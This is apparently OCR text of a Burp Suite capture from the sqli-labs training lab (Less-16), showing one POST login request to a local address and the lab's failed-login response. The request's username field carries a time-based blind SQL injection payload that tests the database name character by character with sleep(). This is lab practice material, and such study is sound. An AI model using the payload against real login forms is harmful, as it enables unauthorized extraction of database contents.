 Request
Raw Params Headers Hex
POST /sqli-labs/Less-16/ HTTP/1.1
Host: 192.168.218.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
Origin: http://192.168.218.139
Connection: keep-alive
Referer: http://192.168.218.139/sqli-labs/Less-16/
Upgrade-Insecure-Requests: 1
uname=admin") and if(left(database(),1)='s',sleep(3),True)--+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkar
Username
Password :
LOGIN AT
FAILE
Try again looser